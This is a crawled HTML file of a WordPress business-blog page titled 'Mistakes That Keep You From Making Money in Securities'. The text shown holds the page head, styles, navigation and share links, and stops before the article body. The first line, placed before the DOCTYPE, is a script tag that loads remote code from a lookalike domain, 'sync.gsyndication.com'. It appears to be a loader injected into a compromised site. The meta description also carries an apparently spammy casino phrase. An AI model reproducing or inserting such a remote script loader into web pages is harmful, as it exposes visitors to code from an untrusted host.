

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/mistakes-that-keep-you-from-making-money-in-securities/
body_size: 13952
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Mistakes That Keep You From Making Money in Securities - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2022/11/Making-Money-1024x576.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/11/Making-Money-1536x864.jpg 1536w, https://techmagzine.com/wp-content/uploads/2022/11/Making-Money.jpg 1920w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/mistakes-that-keep-you-from-making-money-in-securities/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mistakes That Keep You From Making Money in Securities - Tech Magazine" />
<meta property="og:description" content="To start investing, you don&#8217;t need to have solid savings or financial education. However, investing in securities is always a risk, which can become as random as playing casino slot spiele. Here are the most common mistakes that beginners make and how to avoid them. Expecting to Get Income Right Away &#8220;I want to invest" />
<meta property="og:url" content="https://techmagzine.com/mistakes-that-keep-you-from-making-money-in-securities/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="Making Money" />
<meta property="article:section" content="Business" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2022/11/Making-Money.jpg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2022/11/Making-Money.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Making Money" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-11T16:20:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mistakes That Keep You From Making Money in Securities - Tech Magazine" />
<meta name="twitter:description" content="To start investing, you don&#8217;t need to have solid savings or financial education. However, investing in securities is always a risk, which can become as random as playing casino slot spiele. Here are the most common mistakes that beginners make and how to avoid them. Expecting to Get Income Right Away &#8220;I want to invest" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2022/11/Making-Money.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2022/11/Making-Money.jpg","url":"https://techmagzine.com/wp-content/uploads/2022/11/Making-Money.jpg","width":"1920","height":"1080","caption":"Making Money","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/mistakes-that-keep-you-from-making-money-in-securities/#webpage","url":"https://techmagzine.com/mistakes-that-keep-you-from-making-money-in-securities/","name":"Mistakes That Keep You From Making Money in Securities - Tech Magazine","datePublished":"2022-11-11T16:20:22+00:00","dateModified":"2022-11-11T16:20:22+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2022/11/Making-Money.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"Mistakes That Keep You From Making Money in Securities - Tech Magazine","datePublished":"2022-11-11T16:20:22+00:00","dateModified":"2022-11-11T16:20:22+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"To start investing, you don't need to have solid savings or financial education. However, investing in securities is always a risk, which can become as random as playing casino slot spiele. Here are the most common mistakes that beginners make and how to avoid them.","name":"Mistakes That Keep You From Making Money in Securities - Tech Magazine","@id":"https://techmagzine.com/mistakes-that-keep-you-from-making-money-in-securities/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/mistakes-that-keep-you-from-making-money-in-securities/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2022/11/Making-Money.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/mistakes-that-keep-you-from-making-money-in-securities/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Mistakes That Keep You From Making Money in Securities Comments Feed" href="https://techmagzine.com/mistakes-that-keep-you-from-making-money-in-securities/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/6203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=6203' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-6203 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-31 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/business/"><span>Business</span></a></span><span class="delim">&raquo;</span><span class="current">Mistakes That Keep You From Making Money in Securities</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/business/" class="category term-color-31" rel="category">Business</a>
					</span>
					</div><h1 class="is-title post-title">Mistakes That Keep You From Making Money in Securities</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-11-11T16:20:22+00:00">November 11, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/mistakes-that-keep-you-from-making-money-in-securities/#comments"><i class="tsi tsi-comment-o"></i>1 Comment</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F&#038;text=Mistakes%20That%20Keep%20You%20From%20Making%20Money%20in%20Securities" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F11%2FMaking-Money.jpg&#038;description=Mistakes%20That%20Keep%20You%20From%20Making%20Money%20in%20Securities" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F&#038;name=Mistakes%20That%20Keep%20You%20From%20Making%20Money%20in%20Securities" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=Mistakes%20That%20Keep%20You%20From%20Making%20Money%20in%20Securities&#038;body=https%3A%2F%2Ftechmagzine.com%2Fmistakes-that-keep-you-from-making-money-in-securities%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
